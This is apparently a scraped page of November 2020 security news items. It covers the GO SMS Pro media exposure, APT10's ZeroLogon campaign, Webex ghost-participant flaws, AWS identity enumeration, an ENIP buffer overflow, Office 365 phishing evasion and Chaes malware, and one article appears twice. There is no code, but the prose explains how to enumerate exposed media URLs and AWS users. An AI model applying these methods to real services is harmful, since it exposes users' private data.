What's more, the service is free to use and for downloading samples, and there is no doubt you can make use of ANY.RUN — just give it a try!
WARNING: Unpatched Bug in GO SMS Pro App Exposes Millions of Media Messages
19.11.20 Mobil Thehackernews
GO SMS Pro, a popular messaging app for Android with over 100 million installs, has been found to have an unpatched security flaw that publicly exposes media transferred between users, including private voice messages, photos, and videos.
"This means any sensitive media shared between users of this messenger app is at risk of being compromised by an unauthenticated attacker or curious user," Trustwave Senior Security Consultant Richard Tan said in a report shared with The Hacker News.
According to Trustwave SpiderLabs, the shortcoming was spotted in version 7.91 of the app, which was released on the Google Play Store on February 18, 2020.
The cybersecurity firm said it attempted to contact the app makers multiple times since August 18, 2020, without receiving a response.
But checking the app's changelog, GO SMS Pro received an update (v7.92) on September 29, followed by another subsequent update, which was published yesterday. The latest updates to the app, however, still doesn't address the weakness mentioned above.
The vulnerability stems from the manner media content is displayed when recipients don't have the GO SMS Pro app installed on their devices, leading to potential exposure.
"If the recipient has the GO SMS Pro app on their device, the media would be displayed automatically within the app," Tan said. "However, if the recipient does not have the GO SMS Pro app installed, the media file is sent to the recipient as a URL via SMS. The user could then click on the link and view the media file via a browser."
Not only is this link (e.g. "https://gs.3g.cn/D/dd1efd/w") accessible to anyone without prior authentication, the URL is generated irrespective of whether the recipient has the app installed, thereby allowing a malicious actor to access any media files sent via the app.
Specifically, by incrementing the sequential hexadecimal values in the URL (e.g., "https://gs.3g.cn/D/e3a6b4/w"), the flaw makes it possible to view or listen to other media messages shared between other users. An attacker can leverage this technique to generate a list of URLs and steal user data without their knowledge.
It's likely that the flaw impacts the iOS version of GO SMS Pro as well, but until there's a fix in place, it is highly recommended to avoid sending media files using the affected messenger app.
We have reached out to the developers of GO SMS Pro, and we will update the story if we hear back.
LAPD Bans Facial Recognition, Citing Privacy Concerns
19.11.20 Privacy Securityaffairs
The department has said no thanks to the Clearview AI platform, after an expose showing that officers had used it 475 times during a trial period alone.
The Los Angeles Police Department (LAPD) has banned the use of commercial facial-recognition services – citing “public trust” considerations.
The move comes in the wake of a report that showed that more than 25 employees of the department had performed 475 searches so far using the Clearview AI, an artificial intelligence (AI)-powered facial-recognition platform.
“It has come to the Department’s attention that a limited number of personnel have accessed commercial facial-recognition systems [like Clearview] for Department business,” Deputy Police Chief John McMahon wrote in a statement published by Buzzfeed. “Department personnel shall not use third-party commercial facial recognition services nor conduct facial-recognition searches on behalf of outside agencies.”
“Clearview grabs photos from all over the place, and that, from a department standpoint, raises public-trust concerns,” McMahon added.
At issue is the fact that Clearview uses photos from social media and other publicly available sources, without consent, in violation of what some say are basic privacy rights. Groups like the American Civil Liberties Union (ACLU) and Electronic Frontier Foundation have been loudly critical of facial recognition AI as a potential means of state surveillance.
Watchdog Groups Sue
ACLU has taken Clearview AI to court over privacy issues. Specifically, its complain alleges that the company’s massive database was amassed by collecting the biometric data of billions of people without their consent.
“[Clearview AI] has captured these faceprints in secret, without our knowledge, much less our consent, using everything from casual selfies to photos of birthday parties, college graduations, weddings and so much more,” ACLU staff attorney Nathan Freed Wessler wrote about the lawsuit last May.
“Unbeknownst to the public, this company has offered up this massive faceprint database to private companies, police, federal agencies and wealthy individuals, allowing them to secretly track and target whomever they wished using face-recognition technology.”
The move by LAPD to ban the use of Clearview will no doubt be viewed as a victory by such groups in the long-simmering debate over facial recognition.
Clearview Responds
This puts Clearview in a tricky spot. On Jan. 27, the company issued “The Clearview AI Code of Conduct” stating that its search engines are “available only to law-enforcement agencies and select security professionals.” It’s unclear what happens if banning the service from being used in law enforcement becomes more widespread.
“The LAPD had a trial of Clearview AI as have many other law-enforcement agencies around the country,” Clearview AI CEO Hoan Ton-That said in a statement given to Threatpost. “Clearview AI is being used by over 2,400 law-enforcement agencies around the United States to help solve crimes such as murder, robbery and crimes against children to keep our communities safe.”
Federal Law Plays Catch-Up
Last August, a bill called the National Biometric Information Privacy Act was introduced in the Senate, which would extend those same biometric protections already passed in Illinois to the entire U.S.
But until the federal laws catch up, tech giants Microsoft, Amazon and IBM pledged last June not to sell facial recognition to police departments.
“We will not sell facial-recognition tech to police in the U.S. until there is a national law in place…We must pursue a national law to govern facial recognition grounded in the protection of human rights,” Microsoft president Brad Smith said about the announcement.
For his part, Clearview CEO Hoan defended his company’s practices.
“Clearview AI is proud to be the leader in facial-recognition technology, with new features like our intake form — whereby each search is annotated with a case number and a crime type to ensure responsible use, facial-recognition training programs and strong auditing features.”
China-linked APT10 leverages ZeroLogon exploits in recent attacks
19.11.20 APT Securityaffairs
Researchers uncovered a large-scale campaign conducted by China-linked APT10 targeting businesses using the recently-disclosed ZeroLogon vulnerability.
Symantec’s Threat Hunter Team, a Broadcom division, uncovered a global campaign conducted by a China-linked APT10 cyber-espionage group targeting businesses using the recently-disclosed ZeroLogon vulnerability. 
The group, also known as Cicada, Stone Panda, and Cloud Hopper, has been active at least since 2009, in April 2017 experts from PwC UK and BAE Systems uncovered a widespread hacking campaign, tracked as Operation Cloud Hopper, targeting managed service providers (MSPs) in multiple countries worldwide.
The group has been observed while attempting to exploit the Windows Zerologon vulnerability in attacks aimed at Japanese organizations from multiple industry sectors in 17 regions around the globe. Targeted sectors include:
Automotive
Clothing
Conglomerates
Electronics
Engineering
General Trading Company
Government
Industrial Products
Managed Service Providers
Manufacturing
Pharmaceutical
Professional Services
APT10
The latest campaign has been active since mid-October in 2019 and appears to be still ongoing.
The APT10 is well-resourced cyberespionage group that employed multiple tools and sophisticated techniques in its attacks. In the recent campaign, the attackers extensively used DLL side-loading and leveraged the ZeroLogon vulnerability.
Experts observed that attackers using a wide variety of living-off-the-land, dual-use, and publicly available tools.
Other attack techniques used by the group are network reconnaissance, credential theft, command-line utilities able to install browser root certificates and decode data, PowerShell scripts, and both RAR archiving and a legitimate cloud hosting service and data exfiltration.
The APT10 group also employed custom malware, tracked the Backdoor.Hartip, that was never detected before.
“Intelligence gathering and stealing information has generally been the motivation behind Cicada’s attacks in the past, and that would appear to be the case in this attack campaign too.” reads the report published by Symantec. “We observed the attackers archiving some folders of interest in these attacks, including in one organization folders relating to human resources (HR), audit and expense data, and meeting memos.”
The attribution to APT10 is based on multiple pieces of evidence, including clues in how code is obfuscated; the use of a Third-stage DLL with an export named “FuckYouAnti,” the use of QuasarRAT as the final payload.
“Cicada clearly still has access to a lot of resources and skills to allow it to carry out a sophisticated and wide-ranging campaign like this, so the group remains highly dangerous,” Symantec concludes. “Its use of a tool to exploit the recently disclosed ZeroLogon vulnerability and a custom backdoor […] show that it continues to evolve its tools and tactics to actively target its victims.”
Cisco fixed flaws in WebEx that allow ghost participants in meetings
19.11.20 Vulnerebility Securityaffairs
Cisco has addressed three flaws in Webex Meetings that would have allowed unauthenticated remote attackers to join ongoing meetings as ghost participants.
Cisco has addressed three vulnerabilities in Webex Meetings (CVE-2020-3441, CVE-2020-3471, and CVE-2020-3419) that would have allowed unauthenticated remote attackers to join ongoing meetings as ghost participants.
“A vulnerability in Cisco Webex Meetings and Cisco Webex Meetings Server could allow an unauthenticated, remote attacker to join a Webex session without appearing on the participant list.” reads the security advisory published by Cisco.
The vulnerabilities were discovered earlier this year by security by IBM researchers as part of an assessment of the tools used by its personnel for remote working during the COVID-19 pandemic.
Ghost participants to a meeting could be seen in the user list, but they can access any media within the meeting, even if they were not invited.
The flaws also allowed attackers to remain in the Webex meeting as ghost audio users after admins would remove them, they also allowed them to access Webex users’ information, including full names, email addresses, and IP addresses.
The bugs affect Cisco Webex Meetings and Cisco Webex Meetings Server, they reside in the “handshake” process that allows establishing a new Webex meeting.
“Malicious actors could abuse these flaws to become a ‘ghost’ joining a meeting without being detected.” reads the report published by IBM. “The now-patched flaws, discovered by IBM researchers, would have allowed an attacker to:
Join a Webex meeting as a ghost without being seen on the participant list with full access to audio, video, chat and screen-sharing capabilities.
Stay in a Webex meeting as a ghost after being expelled from it, maintaining audio connection.
Gain access to information on meeting attendees — including full names, email addresses and IP addresses — from the meeting room lobby, even without being admitted to the call.”
The experts were able to exploit the flaws on MacOS, Windows, and the iOS version of Meetings applications and Webex Room Kit appliance.
IBM experts also published a video PoC of the attack.
“Once a host starts or unlocks a meeting, a ghost could slip in and join the meeting using the handshake manipulation, without ever showing up on any participant list, including the host’s participant list. The ghost could see and hear other participants, as well as view shared screens and chat without revealing their presence.” continues the report.
“With this technique, the only indication the participants would have that they may not be alone is the beep of a new audio connection. For especially large meetings, the host might disable the entry and exit tone, allowing the ghost to enter perfectly stealthily. In other instances, the ghost’s entry tone would play, but may go unnoticed by the host or other participants who aren’t counting and associating each tone with a specific participant.”
Cisco has patched cloud-based Cisco Webex Meetings sites and released security updates for on-premises software to address the flaws.
Study Finds New Employees Immediately Given Access to Millions of Files
19.11.20 Security Securityweek
A new report demonstrates that the size of the problem for financial services created by the COVID-related switch to remote working can only be solved by automation.
Data protection firm Varonis analyzed a dataset of 4 billion files in 56 financial services companies. It found that all new employees immediately had access to an average of 10 million files -- which was nearer 20 million in the larger companies. This is a security issue in itself -- but one that is made worse by the dramatic and forced switch to working from home by international pandemic lockdowns. All companies -- not just financial services -- were required to step into the cloud without adequate preparation.
"Mobilizing without proper security controls," warns Varonis in its latest study on financial services, "exponentially increases the risk posed by insiders, malware, and ransomware attacks, and opens companies up to possible non-compliance with regulations such as SOX, GDPR, and PCI."
Detailed analysis of the files available to staff working remotely or from home shows home workers have unrestricted freedom to view, copy, move and change data to almost 20% of all files containing sensitive employee and customer data. On average, Varonis finds that every financial services organization has approximately 20,000 folders exposed to every employee per terabyte of stored data.
"It takes IT professionals an estimated 6–8 hours per folder to locate and manually remove global access, meaning it would take years to remediate these folders manually," says Varonis -- something that is impossibly tedious and time-consuming without automation.
The current inadequately secured global access results in a series of threats to financial services organizations. A single successful phishing attack against an employee could result in a corporate compromise. According to the IBM Cost of a Data Breach Report 2020, "The average time to identify and contain a data breach, or the 'breach lifecycle', was 280 days in 2020." This, warns Varonis, is ample time for adversaries to severely damage reputation, revenue and customer faith.
Ransomware is of course a major threat. In October 2020, a G7 advisory warned that the threat was increasing and possibly involved state actors. "The financial services sector has become an attractive target for ransomware attacks," warned the G7, "and financial institutions have reported increased sophistication in malicious cyber-enabled attacks in recent months. Some prominent strains of ransomware have been linked to groups that are vulnerable to influence by state actors."
The growth of 'double extortion' ransomware is not the only non-compliance threat faced by the financial services sector. The Varonis study found that more than 64% of the companies have more than 1,000 sensitive files open to every employee. This puts them at risk of non-compliance with regulations like the EU General Data Protection Regulation (GDPR), Sarbanes-Oxley (SOX) and California Consumer Privacy Act (CCPA) -- which all require strict controls on sensitive information. Violators could face prison and (in the case of GDPR) up to €20 million in fines.
These threats are exacerbated by the common but rarely cured habit of poor password hygiene. Varonis found that 59% of financial services companies have over 500 passwords that never expire and 71% have folders with unresolved SIDs. Finding these vulnerabilities takes time and internal collaboration across teams -- and again is best achieved through automation.
The stakes are high for the financial services industry. It is one of the most attacked sectors by both financial criminals and nation state actors, while the cost of a data breach is amongst the highest at an average of $5.8 million. "As financial services take to remote work via Office 365," warns Varonis (PDF), "having guardrails in place to enforce controls and manage the increased risk is taking priority. Proving regulatory compliance in this environment can be tricky, so clear audit trails and reporting mechanisms are must-haves."
Researchers Find Tens of AWS APIs Leaking Sensitive Data
19.11.20 Incindent Securityweek
Palo Alto Networks security researchers identified more than 20 Amazon Web Services (AWS) APIs that can be abused to obtain information such as Identity and Access Management (IAM) users and roles.
The same attack could be leveraged to abuse 22 APIs across 16 different AWS services to obtain the roster of an account, get a glimpse into an organization’s internal structure, and leverage the information to launch targeted attacks against specific individuals.
According to the security researchers who identified the vulnerable APIs, the attack works across all three AWS partitions (aws, aws-us-gov or aws-cn). AWS services susceptible to abuse include Amazon Simple Storage Service (S3), Amazon Key Management Service (KMS), and Amazon Simple Queue Service (SQS).
“The root cause of the issue is that the AWS backend proactively validates all the resource-based policies attached to resources such as Amazon Simple Storage Service (S3) buckets and customer-managed keys,” Palo Alto Networks explains.
A Principal field is typically included in resource-based policies, to specify the users or roles with access to the resource. However, if a nonexistent identity is included in the policy, the API call to create or update the policy fails, and an attacker can abuse this feature to check existing identities in an AWS account.
By repeatedly invoking the vulnerable APIs with different principals, an adversary can enumerate the targeted account’s users and roles. What’s more, the enumeration is not visible from the targeted account, because the API logs and error messages are available only for the “attacker’s account where the resource policies are manipulated,” the researchers note.
Detection and prevention of such an attack are rather difficult, with the adversary not being time restricted when it comes to performing reconnaissance on random or targeted AWS accounts.
IAM security best practices for organizations looking to mitigate the issue, Palo Alto Networks says, include reducing attack surface by removing inactive users and roles, making usernames and role names difficult to guess by adding random strings to them, log and monitor identity authentication activities, use two-factor authentication (2FA), and log in with identity provider and federation.
“Good IAM security hygiene can still effectively mitigate the threats from this type of attack. Although it’s not possible to prevent an attacker from enumerating identities in AWS accounts, the enumeration can be made more difficult and you can monitor for suspicious activities taken after the reconnaissance,” the researchers note.
Boom in Demand for Friendly Hackers as 5G Approaches
19.11.20 Mobil Securityweek
As the number of online devices surges and superfast 5G connections roll out, record numbers of companies are offering handsome rewards to ethical hackers who successfully attack their cybersecurity systems.
The fast-expanding field of internet-connected devices, known as the "internet of things" (IoT) which includes smart televisions and home appliances, are set to become more widespread once 5G becomes more available -- posing one of the most serious threats to digital security in future.
At a conference hosted by Nokia last week, "friendly hacker" Keren Elazari said that co-opting hackers -- many of whom are amateurs -- to hunt for vulnerabilities "was looked at as a trendy Silicon Valley thing six to eight years ago".
But "bug bounty programmes" are now offered by organisations ranging from the Pentagon and banks such as Goldman Sachs to airlines, tech giants and thousands of smaller businesses.
The largest bug-bounty platform, HackerOne, has 800,000 hackers on its books and said its organisations paid out a record $44 million (38.2 million euros) in cash rewards this year, up 87 percent on the previous 12 months.
"Employing just one full-time security engineer in London might cost a company 80,000 pounds (89,000 euros, $106,000) a year, whereas we open companies up to this global community of hundreds of thousands of hackers with a huge diversity in skills," Prash Somaiya, security solutions architect at HackerOne, told AFP.
"We're starting to see an uptick in IoT providers taking hacking power seriously," Somaiya said, adding that HackerOne now regularly ships internet-connected toys, thermostats, scooters and cars out to its hackers for them to try to breach.
"We already know from what has happened in the past five years that the criminals find very clever ways to utilise digital devices," Elazari told AFP.
A sobering example was the 2016 "Mirai" cyberattack, during which attackers took control of 300,000 unsecured devices, including printers, webcams and TV recorders, and directed them to flood and disable websites of media, companies and governments around the world.
"In the future of 5G we're talking about every possible device having high-bandwidth connections, it's not just your computer or your phone," Elazari warned.
In October Nokia announced it had detected a 100 percent increase in malware infections on IoT devices in the previous year, noting in its threat report that each new application of 5G offers criminals "more opportunities for inflicting damage and extracting ransom".
- Breaker mindset -
The rewards for hackers can be high: 200 of HackerOne's bug-hunters have now claimed more than $100,000 in prizes, while nine have breached the million-dollar earnings mark.
Apple, which advertises its own bug bounty programme, increased its maximum reward to more than $1 million at the end of last year, for a hacker able to demonstrate "zero click" weaknesses that would allow someone to access a device without any action by the user.
"A big driver is of course the financial incentive, but there's this element of a breaker mindset, to figure out how something is built so you can break it and tear it apart," Somaiya said.
"Being one individual who's able to hack multibillion-dollar companies is a real thrill, there's a buzz to it."
The rush of companies shifting to remote working during the pandemic has also led to "a surge in hacktivity", HackerOne said, with a 59 percent increase in hackers signing up and a one-third increase in rewards paid out.
The French and UK governments are among those to have opened up coronavirus tracing apps to friendly hackers, Somaiya added.
- Incentive to act -
While 5G internet systems will have new security features built into the network infrastructure -- something absent before -- the new technology is vastly more complex than its predecessors, leaving more potential for human error.
"I see a lot of risk for misconfiguration and improper access control, these glitches are one of the main risks," Silke Holtmanns, head of 5G security research for cybersecurity firm AdaptiveMobile, told AFP.
But companies are being motivated to act as security moves up the agenda, Holtmanns believes.
The EU, along with governments around the world, has begun tightening cybersecurity demands on organisations, and fines for data breaches have been increasing.
"Before now it's been hard for companies to justify higher investment in security," Holtmanns, who sits on the EU cybersecurity advisory group Enisa, said.
But she added, "If they can say: 'With that security level we can attract a higher level of customer, or lower insurance premiums,' people start thinking in this direction, which is a good thing."
Mozilla Boosts Security in Firefox With HTTPS-Only Mode
19.11.20 Security Securityweek
Firefox 83 has been released to the stable channel with a new feature meant to improve the security of its users, namely HTTPS-Only Mode.
The new feature is designed to prevent eavesdropping, especially when it comes to websites containing sensitive information, such as emails, financial data, or medical details.
With HTTPS-Only Mode enabled, Firefox attempts to establish a fully secure connection for each and every site the user accesses, and also asks for the user’s permission before connecting to a site that lacks support for secure connections.
Hypertext Transfer Protocol (HTTP) over TLS (HTTPS) was meant to address the security shortcomings of HTTP through encrypting the connection between the browser and the visited website.
While most websites do include support for HTTPS, and those that don’t are fewer by the day, many sites do fall back to the unsecure HTTP protocol.
On top of that, Mozilla notes, millions of legacy HTTP links pointing to insecure versions of websites still exist, meaning that, when the user clicks on them, the browser traditionally connects using the insecure HTTP protocol.
“In light of the very high availability of HTTPS, we believe that it is time to let our users choose to always use HTTPS. That’s why we have created HTTPS-Only Mode, which ensures that Firefox doesn’t make any insecure connections without your permission,” Mozilla says.
Once HTTPS-Only Mode has been enabled, Firefox will attempt to always establish a fully secure connection to the visited website, and even if the user clicks on an HTTP link or manually enters it, the browser will still use HTTPS instead.
The new feature can be enabled from the “Preferences” menu, in the “Privacy & Security” section. There, after scrolling down to “HTTPS-Only Mode,” users need to select the “Enable HTTPS-Only Mode in all windows” option.
“Once HTTPS-Only Mode is turned on, you can browse the web as you always do, with confidence that Firefox will upgrade web connections to be secure whenever possible, and keep you safe by default,” Mozilla notes.
When encountering a website that doesn’t include support for HTTPS, Firefox will deliver an error message, providing the user with the option to connect using HTTP.
For websites that do support HTTPS but serve resources such as images or videos over insecure connections, some pages might malfunction, and users will be provided with the option to temporarily disable HTTPS-Only Mode for that site.
Mozilla expects for HTTP connections to be deprecated once HTTPS is more widely supported and even required for all websites. HTTPS-Only Mode, the browser maker says, is the future of the Internet.
Researchers Warn of Critical Flaws Affecting Industrial Automation Systems
18.11.20 Vulnerebility Thehackernews
A critical vulnerability uncovered in Real-Time Automation's (RTA) 499ES EtherNet/IP (ENIP) stack could open up the industrial control systems to remote attacks by adversaries.
RTA's ENIP stack is one of the widely used industrial automation devices and is billed as the "standard for factory floor I/O applications in North America."
"Successful exploitation of this vulnerability could cause a denial-of-service condition, and a buffer overflow may allow remote code execution," the US cybersecurity and infrastructure agency (CISA) said in an advisory.
As of yet, no known public exploits have been found to target this vulnerability. However, "according to public search engines for Internet-connected devices (e.g. shodan.io) there are more than 8,000 ENIP-compatible internet-facing devices."
Tracked as CVE-2020-25159, the flaw is rated 9.8 out of 10 in severity by the industry-standard Common Vulnerability Scoring System (CVSS) and impacts all versions of EtherNet/IP Adapter Source Code Stack prior to 2.28, which was released on November 21, 2012.
The stack overflow vulnerability was disclosed to CISA last month by Sharon Brizinov, a security researcher for operational technology security company Claroty.

Although it appears that RTA removed the attackable code from its software as early as 2012, it's suspected that many vendors may have bought vulnerable versions of this stack before the 2012 update and integrated it into their own firmware, thereby putting multiple devices at risk.
"Eleven devices were found to be running RTA's ENIP stack in products from six unique vendors," the researchers said.
The flaw in itself concerns an improper check in the path parsing mechanism employed in Common Industrial Protocol (CIP) — a communication protocol used for organizing and sharing data in industrial devices — allowing an attacker to open a CIP request with a large connection path size (greater than 32) and cause the parser to write to a memory address outside the fixed-length buffer, thus leading to the potential execution of arbitrary code.
"The older code in the RTA device attempted to reduce RAM usage by limiting the size of a particular buffer used in an EtherNet/IP Forward Open request," RTA said in its disclosure. "By limiting the RAM, it made it possible for an attacker to attempt to overrun the buffer and use that to try to get control of the device."
Claroty researchers scanned 290 different ENIP-compatible modules, of which 11 devices from six different vendors were found to be using RTA's ENIP stack. There are currently more than 8,000 ENIP-compatible internet-facing devices, according to a search on Shodan.
"Similarly to previous disclosures, such as Ripple20 or Urgent/11, this is another case of a vulnerable third-party core library putting products from [Industrial Control System] vendors at risk," Brizinov noted in an analysis.
It's recommended that operators update to current versions of the ENIP stack to mitigate the flaw. CISA also advised users to minimize network exposure for all control system devices and ensure that they are not accessible from the Internet.
"Locate control system networks and remote devices behind firewalls, and isolate them from the business network," CISA said in its alert. "When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available."
Office 365 phishing campaign uses redirector URLs and detects sandboxes to evade detection
18.11.20 Phishing Securityaffairs
Microsoft is tracking an ongoing Office 365 phishing campaign aimed at enterprises that is able to detect sandbox solutions and evade detection.
Microsoft is tracking an ongoing Office 365 phishing campaign that is targeting enterprises, the attacks are able to detect sandbox solutions and evade detection.
“We’re tracking an active credential phishing attack targeting enterprises that uses multiple sophisticated methods for defense evasion and social engineering,” reads a message published by Microsoft via Twitter.
“The campaign uses timely lures relevant to remote work, like password updates, conferencing info, helpdesk tickets, etc.”
Threat actors behind the campaign leverage redirector URLs with the capability to detect incoming connections from sandbox environments.
Upon detecting connections for sandboxes the redirector will redirect them to legitimate sites to evade detection, while connections from real potential victims are redirected to phishing pages.
The phishing messages are also heavily obfuscated to bypass secure email gateways.
Microsoft experts also noticed that threat actors behind this campaign are also generating custom subdomains to use with redirector sites for each of the targets.
The subdomains always contain the target’s username and org domain name, Microsoft added.
This subdomain is unique in an attempt to evade detection and attackers add it to a set of base domains, typically compromised sites. The phishing URLs have an extra dot after the TLD, which is followed by the Base64-encoded email address of the recipient.

“The use of custom subdomains helps increase the believability of the lure. In addition, the campaign uses patterns in sender display names consistent with the social engineering lure: “Password Update”, “Exchange proteccion”, “Helpdesk-#”, “SharePoint”, “Projects_communications”.” continues Microsoft in a series of tweets published by its official account.
“The unique subdomains also mean huge volumes of phishing URLs in this campaign, an attempt at evading detection.”
Attackers used display name patterns like “Password Update”, “Exchange protection”, “Helpdesk-#”, “SharePoint”, and “Projects_communications” to trick the victims into believing that the messages are from legitimate source and clicking the phishing link embedded within each email.
Microsoft pointed out that its Defender for Office 365 product is able to detect phishing and other email threats and correlates threat data across email and data, endpoints, identities, and apps.
Recently, researchers at WMC Global have spotted a new creative Office 365 phishing campaign that has been inverting images used as backgrounds for landing pages to avoid getting flagged as malicious by security solutions that scans the web for phishing sites.
In July, experts from Check Point reported that cybercriminals are increasingly leveraging public cloud services such as Google Cloud Services in phishing campaigns against Office 365 users.
Office 365 phishing campaign uses redirector URLs and detects sandboxes to evade detection
18.11.20 Phishing Securityaffairs
Microsoft is tracking an ongoing Office 365 phishing campaign aimed at enterprises that is able to detect sandbox solutions and evade detection.
Microsoft is tracking an ongoing Office 365 phishing campaign that is targeting enterprises, the attacks are able to detect sandbox solutions and evade detection.
“We’re tracking an active credential phishing attack targeting enterprises that uses multiple sophisticated methods for defense evasion and social engineering,” reads a message published by Microsoft via Twitter.
“The campaign uses timely lures relevant to remote work, like password updates, conferencing info, helpdesk tickets, etc.”
Threat actors behind the campaign leverage redirector URLs with the capability to detect incoming connections from sandbox environments.
Upon detecting connections for sandboxes the redirector will redirect them to legitimate sites to evade detection, while connections from real potential victims are redirected to phishing pages.
The phishing messages are also heavily obfuscated to bypass secure email gateways.
Microsoft experts also noticed that threat actors behind this campaign are also generating custom subdomains to use with redirector sites for each of the targets.
The subdomains always contain the target’s username and org domain name, Microsoft added.
One of the interesting techniques we observed in this campaign is the use of redirector sites with a unique subdomain for each target. The subdomain follows different formats but generally always contains the recipient’s username and org domain name. pic.twitter.com/YpUVEfmlUH
— Microsoft Security Intelligence (@MsftSecIntel) November 16, 2020
This subdomain is unique in an attempt to evade detection and attackers add it to a set of base domains, typically compromised sites. The phishing URLs have an extra dot after the TLD, which is followed by the Base64-encoded email address of the recipient.
This unique subdomain is added to a set of base domains, typically compromised sites. Notably, the phishing URLs have an extra dot after the TLD, followed by the Base64-encoded email address of the recipient.
— Microsoft Security Intelligence (@MsftSecIntel) November 16, 2020
“The use of custom subdomains helps increase the believability of the lure. In addition, the campaign uses patterns in sender display names consistent with the social engineering lure: “Password Update”, “Exchange proteccion”, “Helpdesk-#”, “SharePoint”, “Projects_communications”.” continues Microsoft in a series of tweets published by its official account.
“The unique subdomains also mean huge volumes of phishing URLs in this campaign, an attempt at evading detection.”
Attackers used display name patterns like “Password Update”, “Exchange protection”, “Helpdesk-#”, “SharePoint”, and “Projects_communications” to trick the victims into believing that the messages are from legitimate source and clicking the phishing link embedded within each email.
Microsoft pointed out that its Defender for Office 365 product is able to detect phishing and other email threats and correlates threat data across email and data, endpoints, identities, and apps.
Recently, researchers at WMC Global have spotted a new creative Office 365 phishing campaign that has been inverting images used as backgrounds for landing pages to avoid getting flagged as malicious by security solutions that scans the web for phishing sites.
In July, experts from Check Point reported that cybercriminals are increasingly leveraging public cloud services such as Google Cloud Services in phishing campaigns against Office 365 users.
Phishing campaign targets LATAM e-commerce users with Chaes Malware
18.11.20 Phishing Securityaffairs
Experts from Cybereason Nocturnus uncovered an active campaign that targets users of a large e-commerce platform in Latin America with Chaes malware.
Cybereason Nocturnus security researchers have identified an active campaign focused on the users of a large e-commerce platform in Latin America.
Experts at Cybereason Nocturnus have uncovered an active campaign targeting the users of a large e-commerce platform in Latin America with malware tracked as Chaes.
The Chaes malware was first spotted in the middle to late 2020 by Cybereason researchers, it is a multistage information stealer that focuses
on Brazilian customers of MercadoLivre, the largest e-commerce company in Latin America. In 2019, over 320 million users were registered with the MercadoLivre e-commerce platform.
Chaes is written in several programming languages including Javascript,
Vbscript, .NET , Delphi and Node.js. Experts believe that the malicious code is under development.
“Chaes specifically targets the Brazilian website of e-commerce company MercadoLivre and its payment page MercadoPago to steal its customers’ financial information. The final payload of Chaes is a Node.Js information stealer that exfiltrates data using the node process.” reads the analysis published by Cybereason.
Chaes is also able to take screenshots of the victim’s machine, and
hook and monitor the Chrome web browser to collect user information from infected hosts.
The kill chain starts with phishing messages that use a .docx file that once is opened triggers a template injection attack.
